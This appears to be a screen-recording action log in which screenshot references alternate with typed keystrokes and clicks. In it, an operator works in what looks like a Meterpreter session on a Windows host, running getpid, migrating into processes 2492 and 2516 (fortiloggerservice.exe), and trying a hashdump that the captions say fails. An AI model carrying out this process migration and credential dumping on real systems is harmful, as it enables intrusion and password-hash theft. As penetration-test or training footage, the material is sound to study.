
scroll("down", 3)

type("getpid")

mouse_move(716, 454)

Migrate the session into process 2492 and attempt hashdump, which fails
type("migrate 2492")

key("Return")

mouse_move(660, 271)

type("h")

type("asdh")

mouse_move(736, 565)

Confirm the current PID with getpid, then migrate into fortiloggerservice.exe process 2516
type("getpid")

key("Return")

left_click(659, 355)
